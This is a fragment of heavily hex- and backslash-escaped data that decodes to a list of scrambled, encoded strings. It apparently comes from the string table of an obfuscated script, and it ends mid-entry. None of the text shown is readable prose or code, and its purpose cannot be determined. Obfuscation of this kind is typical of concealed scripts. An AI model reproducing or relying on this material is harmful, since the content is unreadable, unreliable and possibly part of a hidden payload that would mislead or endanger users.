\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\